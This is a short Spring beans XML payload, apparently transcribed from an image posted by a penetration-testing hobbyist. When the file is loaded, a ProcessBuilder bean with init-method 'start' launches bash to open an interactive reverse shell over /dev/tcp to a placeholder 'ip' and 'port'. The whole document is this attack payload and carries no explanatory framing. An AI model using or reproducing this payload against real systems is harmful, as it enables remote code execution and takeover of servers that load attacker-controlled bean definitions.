 1 <beans xmlns="http://www.springframework.org/schema/beans"
2 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
3 xsi:schemaLocation="http://www.springframework.org/schema/beans
4 http://www.springframework.org/schema/beans/spring-beans.xsd">
5 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
6 <constructor-arg>
7 <list>
8 <value>/bin/bash</value>
9 <value>-cc</value>
10 <value><![CDATA[bash -i >& /dev/tcp/ip/port 0>&1]]></value>
11 </list>
12 </constructor-arg>
13 </bean>
14 </beans>
渗透Xiao白帽